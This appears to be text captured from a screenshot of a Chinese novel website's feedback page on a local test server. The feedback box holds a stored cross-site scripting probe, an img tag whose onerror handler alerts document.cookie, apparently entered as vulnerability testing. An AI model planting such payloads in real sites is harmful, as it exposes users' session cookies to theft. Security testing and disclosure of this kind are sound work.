 不安全 | 192.168.174.1:8085/user/feedback.html
应用 Al1ex
小说精品屋 书名、作者、关键字 我的书架 | 18892936457 退出
首页 全部作品 排行榜 充值 作家专区
反馈留言
simpleTest<img src=x onerror=alert(document.cookie);>
提交